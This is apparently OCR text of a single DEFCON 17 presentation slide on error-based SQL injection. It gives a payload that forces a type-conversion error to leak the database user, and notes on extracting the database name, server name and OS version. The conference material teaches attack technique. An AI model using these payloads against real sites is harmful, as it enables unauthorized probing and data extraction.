 RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray
Learn Security Online
Error-Based SQL Injection Syntax for
extracting the USER
http://[site]/page.asp?id=1 or 1=convert(int,(USER))--
Syntax error converting the nvarchar value '[DB USER]' to a column of
data type int.
Grab the database user with USER
Grab the database name with DB_NAME
Grab the servername with @@servername
Grab the Windows/OS version with @@version